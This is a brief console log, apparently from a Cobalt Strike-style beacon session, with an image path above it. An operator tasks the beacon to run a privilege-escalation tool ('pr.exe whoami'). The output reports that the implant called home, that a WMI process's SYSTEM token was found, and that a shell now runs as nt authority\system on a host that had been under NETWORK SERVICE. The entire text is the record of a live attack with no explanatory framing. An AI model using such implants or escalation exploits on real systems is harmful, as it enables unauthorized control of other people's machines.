 beacon> shell pr.exe whoami
[*] Tasked beacon to run: pr.exe whoami
[+] host called home, sent: 44 bytes
[+] received output:
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3976
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
[WOEUR-90B1BC1CA] NETWORK SERVICE/2452
beacon>